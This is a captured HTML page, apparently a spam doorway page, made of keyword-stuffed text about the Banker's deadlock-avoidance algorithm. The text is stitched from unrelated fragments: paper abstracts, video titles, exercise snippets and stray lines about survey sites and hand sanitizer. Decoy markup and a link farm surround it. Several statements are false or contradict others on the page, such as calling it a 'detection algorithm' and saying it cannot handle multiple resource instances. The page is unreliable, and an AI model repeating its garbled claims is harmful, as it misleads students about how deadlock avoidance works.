

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rchivsonetnea.web.app/129.html
body_size: 3320
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rchivsonetnea.web.app/129.html" /><title>Bankers algorithm example pdf form</title><script src="https://rchivsonetnea.web.app/5jkzxxqzb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="resptechtranch"></div><div class="plucsignne"></div><!-- helcianet --><div class="sanpore" id="bepoti"></div><!-- ipecro --><!-- liepaywea --><div class="tempbacldi"></div><div class="svolcontdom" id="phonicen"></div><!-- biologent --><div class="perfichig" id="lansvantia"></div><h1>Bankers algorithm example pdf form</h1><div class="resptechtranch"></div><div class="plucsignne"></div><!-- helcianet --><div class="sanpore" id="bepoti"></div><!-- ipecro --><!-- liepaywea --><div class="tempbacldi"></div><div class="svolcontdom" id="phonicen"></div><!-- biologent --><div class="perfichig" id="lansvantia"></div><div class="coabrouhuc"></div><div class="nterpergo"></div><p>Take another bankers algorithm example in the form of the table below. Bankers algorithm with solve example part 1 in hindi operating system series duration. In the experiment, although we repeated changes the method of the loop algorithm, we can still get the same conclusion. Bankers algorithm areas of computer science applied. Petersons algorithm for mutual exclusion set 1 basic c implementation.</p> <p>In this paper, we studied the principle and data structure of bankers algorithm, designed the concrete steps of the algorithm, and implement the algorithm by design a program. Clients are asking for loans upto an agreed limit the banker knows that not all clients need their limit simultaneously all clients must achieve their limits at some point of time but not necessarily simultaneously. Numerical solved by bankers algorithm world full of. Can a request for 0,2,0 by p0 be granted from this safe state. Some data structures that are used to implement the banker s algorithm are. One method to prevent deadlocks is the banker algorithm 5. Parallel, patch, pascal, pdf, portable document format, postgres. Banker tools view all a collection of useful resources for various areas of the bank which have been developed by members of the bankersonline staff or have been created and contributed by users of the bankersonline site. A dynamic and improved implementation of bankers algorithm.</p> <p>A hierarchical bankers algorithm has been presented that imposes a treelike hierarchy on the processors. Bankers algorithm operating systems geeksforgeeks youtube. Information processing letters 19 1984 18 northholland 26 july 1984 extension of the banker s algorithm for resource allocation in a distributed operating system hari madduri and raphael finkel computer sciences department, university of wisconsin. Dec 26, 2014 this is the implementation of bankers algorithm in java the bankers algorithm is a resource allocation and deadlock avoidance algorithm developed by edsger dijkstra that tests for safety by. Here is a pic that i drew with the processes and the resources. The straightforward solution of having a centralized allocator is too expensive and unattractive because of serialization. The bankers algorithm is run by the operating system whenever a process requests resources.</p> <p>This is the implementation of bankers algorithm in java the bankers algorithm is a resource allocation and deadlock avoidance algorithm developed by edsger dijkstra that tests for safety by simulating the allocation of predetermined maximum possible amounts of all resources, and then makes an sstate check to test for possible deadlock conditions for all other pending activities. It represents the number of available resources of each type. Feb 04, 2014 banker s algorithm deadlock avoidance 1. Bankers algorithm for deadlock avoidance an example. Some data structures that are used to implement the bankers algorithm are. The buffer allocation state, s, of an fms is a nonnegative integer vector of the form. Consider each of the following requests and say if they can be granted. The bankers algorithm is a resource allocation and deadlock avoidance algorithm that tests for safety by simulating the allocation for predetermined maximum possible amounts of all resources, then makes an sstate check to test for possible activities, before deciding whether allocation should be allowed to continue. All clients must achieve their limits at some point of time but not necessarily simultaneously. If we allocate r2 to p2, it will create a cycle in the graph and the system will enter an unsafe state. C program to implement bankers algorithm system programming. Last moment tuitions 285,876 views bankers algorithm example with explanation youtube in this video i will try to explain you bankers algorithm with an example. Deadlockfree operation is essential for operating highly automated manufacturing systems.</p> <p>The seminal deadlock avoidance procedure, bankers algorithm, was developed. When a process requests an available resource, the system must decide if immediate allocation leaves the system in a safe. Pdf the application and evaluation of bankers algorithm. Bankers algorithm helps the operating system to successfully share the resources among all the processes. Dijkstras bankers algorithm detailed explanation hackerearth blog. Whenever a new process is created, it must specify the maximum instances of each resource type that it needs, exactly. Banker s behavior example of one resource type with many instances. Pdf an extended bankers algorithm for deadlock avoidance. Ae3b33oss lecture 5 page 3 2012 bankers algorithm bankers behavior example of one resource type with many instances.</p> <p>For this project, you will write a multithreaded program that implements the bankers algorithm discussed in section 7. Apr 30, 20 the banker s algorithm is run by the operating system whenever a process requests resources. Although simple, the model still has to learn the correspondence between input and output symbols, as well as executing the move right action on the input tape. C program to solve tower of hanoi problem using recursive and nonrecursive. Numerical solved by bankers algorithm world full of questions. Bankers algorithm works in a similar way in computers.</p> <p>Can a request for 3,3,0 by p4 be granted from this safe state. Deadlock avoidance based on bankers algorithm for fms at ntnu. Abstract bankers algorithm can be described as deadlock avoidance and resource allocation. In this paper, we studied the principle and data structure of bankers algorithm, designed the concrete steps of the algorithm, and. The banker algorithm is commonly used in the operating. The bankers algorithm, sometimes referred to as the avoidance algorithm, is a resource allocation and deadlock avoidance algorithm developed by edsger dijkstra that tests for safety by simulating. Resource allocation state is defined by the number of available and allocated resources and the maximum demand of the processes. Sign in sign up instantly share code, notes, and snippets. C program to compare two strings using strcmp c program to find sum of individual digits of a positive integer number. How to implement bankers algorithm with a real time.</p> <p>Well i am not really sure but the bankers algorithm has some limitations when implemented. If a request from process p 1 arrives for additional resources of 0,5,2, can the bankers algorithm grant the request immediately. When the system receives a request for resources, it runs the bankers algorithm to determine if it is safe to grant the request. Several customers request and release resources from the bank. Conclusions and future work the problem of resource allocation in a distributed operating system has been discussed. When a new process enters a system, it must declare the maximum number of instances. Bankers algorithm in operating system os advantages. I have made money from other survey sites but made double or triple with for the same time and effort. Bankers algorithm is an algorithm to avoid deadlock and to allocate resources to the processes safely. The application and evaluation of bankers algorithm for. Learn how to apply the bankers algorithm for deadlock avoidance in. Pdf the application and evaluation of bankers algorithm for. If a request from process p 1 arrives for additional resources of 0,5,2, can.</p> <p>Questions tagged bankers algorithm ask question it s a resource allocation and deadlock avoidance algorithm. A b p0 p1 needed b c available needed a needed c p2 p3 p4 3. Operating systems lecture 12, page 11 example contd. Simulate bankers algorithm for deadlock avoidance using c. In figure 1, for example, all states are safe except s. Pdf deadlockfree operation is essential for operating highly automated manufacturing systems. The banker algorithm, sometimes referred to as the detection algorithm, is a resource allocation and deadlock avoidance algorithm developed by edsger dijkstra that tests for safety by simulating the allocation of predetermined maximum possible amounts of all resources, and then makes an sstate check to test for possible deadlock conditions for all other pending activities, before deciding. A state as in the above example is considered safe if it is possible for all processes to finish. Consider we have already allocated these resources among four processes as demonstrated by the following matrix named allocation. The bankers algorithm is a resource allocation and deadlock avoidance algorithm developed by edsger dijkstra.</p> <p>Jun 14, 2017 mix play all mix geeksforgeeks youtube deadlock avoidance bankers algorithm with example operating system duration. May 10, 2018 operating systems lectures page replacement methods firstinfirstout fifo explained with example. Bankers algorithm example when a request is made pretend you granted it pretend all other legal requests were made can the graph be reduced. We describe a natural extension of the bankers algorithm d. Implementation resource request alghoritm in simulation of. It tests for safety by simulating the allocation of predetermined maximum possible amounts of all resources, and then makes a sstate check to test for possible deadlock conditions for all other pending activities, before deciding. The bankers algorithm is a resource allocation and deadlock avoidance algorithm developed by edsger dijkstra that tests for safety by simulating the allocation of predetermined maximum possible amounts of all resources, and then makes a sstate check to test for possible deadlock conditions for all other pending activities, before deciding whether allocation should be allowed to continue. Bankers algorithm in operating system geeksforgeeks. Some data structures are used to implement the bankers algorithm.</p> <p>Manufacturing researchers have tended to dismiss banker s algorithm as too. Mar 18, 2009 problem with bankers algorithm mini spy. Questions tagged bankersalgorithm ask question its a resource allocation and deadlock avoidance algorithm. The bankers algorithm is a resource allocation and deadlock avoidance algorithm developed by edsger dijkstra that tests for. Operating systems lectures page replacement methods firstinfirstout fifo explained with example. In this video i will try to explain you bankers algorithm with an example. Executing safety algorithm shows that sequence satisfies safety requirement. For an example of an unsafe state, consider what would happen if process 2 was holding 2 units of resource b at the beginning.</p> <p>The seminal deadlock avoidance procedure, banker s algorithm, was developed for computer operating systems, an environment where very little information regarding the future resource requirements of executing processes is known. Dec 19, 2014 c program to implement bankers algorithm system programming. Bankers algorithm bankers behavior example of one resource type with many instances. Resource 3 types a 10 instances b 5 instances c 7 instances process allocation maximum available need p0. It means that you should be smart enough while allocating resources and if a deadlock occurs you should rollback immediately. Bankers algorithm example with explanation youtube. He has 17,700 bottles of hand sanitizer and nowhere to sell. Consider the table given below for a system, find the need matrix and the safety sequence, is the request from process p10, 1, 2 can be granted immediately. Abstractin multiuser and multitake environment, to ensure the normal operation of the system, we must to take measures in advance, to avoidance strategy or prevention strategy take place, the bankers algorithm is the famous method to avoidance strategy. Bankers algorithm deadlock avoiding algorithm studytonight. The algorithm cannot be applied to a resource allocation system with multiple instances of each resource type.</p> <p>The algorithm avoids deadlock by denying or postponing the request if it determines that accepting the request could put the system in an unsafe state one where deadlock could occur. Let us assume that there are n processes and m resource types. Extension of the bankers algorithm for resource allocation. The banker s algorithm is a resource allocation and deadlock avoidance algorithm developed by edsger dijkstra that tests for safety by simulating the allocation of predetermined maximum possible amounts of all resources, and then makes a s state check to test for possible deadlock conditions for all other pending activities, before deciding whether allocation should be allowed to continue. The application and evaluation of bankers algorithm for deadlockfree buffer space allocation in flexible manufacturing systems. In most systems, this information is unavailable, making it impo. The simulation model is translated into a format suitable for. Bankerss algorithm is basically a deadlockavoidance algorithm. Where you have 4 processes, and 3 resources a, b, c to be allocated. Bankers algorithm constitute of resource request algorithm and safety. Bankers algorithm implementation in c rajesh pedia.</p><div class="resptechtranch"></div><div class="plucsignne"></div><!-- helcianet --><div class="sanpore" id="bepoti"></div><!-- ipecro --><!-- liepaywea --><div class="tempbacldi"></div><a href="https://rchivsonetnea.web.app/354.html">354</a> <a href="https://rchivsonetnea.web.app/585.html">585</a> <a href="https://rchivsonetnea.web.app/371.html">371</a> <a href="https://rchivsonetnea.web.app/1193.html">1193</a> <a href="https://rchivsonetnea.web.app/887.html">887</a> <a href="https://rchivsonetnea.web.app/752.html">752</a> <a href="https://rchivsonetnea.web.app/1494.html">1494</a> <a href="https://rchivsonetnea.web.app/72.html">72</a> <a href="https://rchivsonetnea.web.app/364.html">364</a> <a href="https://rchivsonetnea.web.app/633.html">633</a> <a href="https://rchivsonetnea.web.app/406.html">406</a> <a href="https://rchivsonetnea.web.app/1246.html">1246</a> <a href="https://rchivsonetnea.web.app/534.html">534</a> <a href="https://rchivsonetnea.web.app/1364.html">1364</a> <a href="https://rchivsonetnea.web.app/899.html">899</a> <a href="https://rchivsonetnea.web.app/37.html">37</a> <a href="https://rchivsonetnea.web.app/997.html">997</a> <a href="https://rchivsonetnea.web.app/1458.html">1458</a> <a href="https://rchivsonetnea.web.app/83.html">83</a> <a href="https://rchivsonetnea.web.app/929.html">929</a> <a href="https://rchivsonetnea.web.app/1458.html">1458</a> <a href="https://rchivsonetnea.web.app/514.html">514</a> <a href="https://rchivsonetnea.web.app/1302.html">1302</a> <a href="https://rchivsonetnea.web.app/839.html">839</a> <a href="https://rchivsonetnea.web.app/172.html">172</a> <a href="https://rchivsonetnea.web.app/462.html">462</a> <a href="https://rchivsonetnea.web.app/433.html">433</a> <a href="https://rchivsonetnea.web.app/1036.html">1036</a> <a href="https://rchivsonetnea.web.app/730.html">730</a> <a href="https://rchivsonetnea.web.app/256.html">256</a> <a href="https://batecdipu.web.app/1367.html">1367</a> <a href="https://idearforteams.web.app/1319.html">1319</a> <a href="https://tolalibgui.web.app/1436.html">1436</a> <a href="https://bridunmaro.web.app/394.html">394</a> <a href="https://kindlanita.web.app/332.html">332</a> <a href="https://diabullhorspers.web.app/947.html">947</a> <a href="https://ddanachchromun.web.app/240.html">240</a><div class="resptechtranch"></div><div class="plucsignne"></div><!-- helcianet --><div class="sanpore" id="bepoti"></div><!-- ipecro --><!-- liepaywea --><div class="tempbacldi"></div><div class="svolcontdom" id="phonicen"></div><!-- biologent --><div class="perfichig" id="lansvantia"></div><div class="coabrouhuc"></div><div class="nterpergo"></div><!-- rioliri --><div class="nicpolink" id="hardcasnachk"></div><!-- rocomcatt --><div class="inmatthink" id="actisre"></div><div class="middchowsref"></div></body></html>